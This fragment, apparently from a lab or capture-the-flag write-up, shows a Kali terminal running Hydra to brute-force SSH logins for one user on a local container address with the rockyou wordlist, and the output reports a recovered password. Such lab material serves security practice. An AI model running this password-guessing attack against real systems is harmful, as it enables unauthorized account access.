 ┌──(kali㉿kali)-[~]
└─$ hydra -l elijah -P /usr/share/wordlists/rockyou.txt 172.17.0.2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-03 11:38:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
asks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 trie
s per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: elijah   password: fuckyou
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-03 11:38:36